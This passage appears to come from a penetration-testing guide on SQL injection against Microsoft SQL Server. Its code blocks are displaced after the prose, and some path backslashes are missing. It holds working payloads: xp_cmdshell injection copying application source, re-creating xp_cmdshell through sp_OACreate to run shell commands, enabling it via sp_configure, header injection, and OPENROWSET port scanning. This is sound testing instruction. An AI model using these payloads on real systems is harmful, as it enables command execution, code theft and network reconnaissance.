 123
The error message obtained when a ‘ (single quote) character is
entered at the email field is:
Example 4: Yet another (useful) GET example
Obtaining the application’s source code
Example 5: custom xp_cmdshell
All books and papers describing the security best practices for SQL
Server recommend disabling xp_cmdshell in SQL Server 2000 (in
SQL Server 2005 it is disabled by default). However, if we have
sysadmin rights (natively or by bruteforcing the sysadmin pass-
word, see below), we can often bypass this limitation.
On SQL Server 2000:
• If xp_cmdshell has been disabled with sp_dropextendedproc,
we can simply inject the following code:
• If the previous code does not work, it means that the xp_log70.
dll has been moved or deleted. In this case we need to inject the
following code:
This code, written by Antonin Foller (see links at the bottom of
the page), creates a new xp_cmdshell using sp_oacreate, sp_oa-
method and sp_oadestroy (as long as they haven’t been disabled
too, of course). Before using it, we need to delete the first xp_
cmdshell we created (even if it was not working), otherwise the
two declarations will collide.
On SQL Server 2005, xp_cmdshell can be enabled by injecting the
following code instead:
Example 6: Referer / User-Agent
The REFERER header set to:
Allows the execution of arbitrary SQL Code. The same happens
with the User-Agent header set to:
Example 7: SQL Server as a port scanner
In SQL Server, one of the most useful (at least for the penetration
tester) commands is OPENROWSET, which is used to run a que-
ry on another DB Server and retrieve the results. The penetration
tester can use this command to scan ports of other machines in
the target network, injecting the following query:
This query will attempt a connection to the address x.y.w.z on port
p. If the port is closed, the following message will be returned:
On the other hand, if the port is open, one of the following errors
will be returned:
Of course, the error message is not always available. If that is the
case, we can use the response time to understand what is going
on: with a closed port, the timeout (5 seconds in this example) will
be consumed, whereas an open port will return the result right
away.
Keep in mind that OPENROWSET is enabled by default in SQL
Server 2000 but disabled in SQL Server 2005.
Web Application Penetration Testing
Accept: text/xml,application/xml,application/xhtml+xml,text/
html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://vulnerable.web.app/forgotpass.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
email=%27&whichSubmit=submit&submit.x=0&submit.y=0
PMicrosoft OLE DB Provider for SQL Server error ‘80040e14’
Unclosed quotation mark before the character string ‘.
/forgotpass.asp, line 15
a’ ; master.dbo.xp_cmdshell ‘ copy c:inetpubwwwroot
login.aspx c:inetpubwwwrootlogin.txt’;--
sp_addextendedproc ‘xp_cmdshell’,’xp_log70.dll’
sp_addextendedproc ‘xp_cmdshell’,’xp_log70.dll’
General network error. Check your network documentation
OLE DB provider ‘sqloledb’ reported an error. The provider
did not give any information about the error.
Referer: https://vulnerable.web.app/login.aspx’, ‘user_agent’,
‘some_ip’); [SQL CODE]--
select * from OPENROWSET(‘SQLOLEDB’,’uid=sa;pwd=foo-
bar;Network=DBMSSOCN;Address=x.y.w.z,p;timeout=5’,’se-
lect 1’)--
CREATE PROCEDURE xp_cmdshell(@cmd varchar(255), @Wait
int = 0) AS
DECLARE @result int, @OLEResult int, @RunResult int
DECLARE @ShellID int
EXECUTE @OLEResult = sp_OACreate ‘WScript.Shell’, @ShellID
OUT
IF @OLEResult <> 0 SELECT @result = @OLEResult
IF @OLEResult <> 0 RAISERROR (‘CreateObject %0X’, 14, 1, @
OLEResult)
EXECUTE @OLEResult = sp_OAMethod @ShellID, ‘Run’, Null,
@cmd, 0, @Wait
IF @OLEResult <> 0 SELECT @result = @OLEResult
IF @OLEResult <> 0 RAISERROR (‘Run %0X’, 14, 1, @OLERe-
sult)
EXECUTE @OLEResult = sp_OADestroy @ShellID
return @result
master..sp_configure ‘show advanced options’,1
reconfigure
master..sp_configure ‘xp_cmdshell’,1
reconfigure
 